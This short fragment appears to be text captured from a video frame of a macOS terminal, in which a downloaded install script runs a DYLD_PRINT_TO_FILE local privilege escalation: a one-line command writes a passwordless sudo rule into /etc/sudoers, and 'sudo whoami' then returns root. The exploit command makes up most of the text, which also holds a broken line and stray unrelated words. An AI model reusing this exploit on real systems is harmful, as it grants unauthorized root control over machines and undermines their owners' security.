 mbp101:~ anlock$ bash ~/Downloads/install
**** Getting root access with DYLD_PRINT_TO_FILE
echo 'echo "$(whoami) ALL=(ALL) NOPASSWD:ALL" >&3' | DYLD_PRINT_TO_FILE=/etc/su
oers newgrp
sudo whoami
root
GATED
COMMUNITIES